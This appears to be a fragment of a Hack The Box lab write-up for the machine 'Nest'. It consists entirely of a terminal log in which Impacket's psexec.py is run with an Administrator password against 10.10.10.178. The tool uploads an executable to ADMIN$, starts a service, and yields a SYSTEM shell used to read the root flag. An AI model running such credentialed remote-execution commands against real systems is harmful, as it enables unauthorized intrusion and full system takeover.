 root@aoiri:~/htb/nest# /root/tools/impacket/examples/psexec.py 'Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178'
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file GHkDSZLH.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service QTBl on 10.10.10.178.....
[*] Starting service QTBl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
C:\Windows\system32>